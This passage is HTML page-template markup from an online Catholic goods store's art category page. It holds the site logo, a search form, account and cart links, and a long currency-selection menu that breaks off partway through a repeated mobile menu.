                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">JPY <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    US Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>JPY</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    JPY <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=1">
                                    US Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=12">
                                    <strong>JPY</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
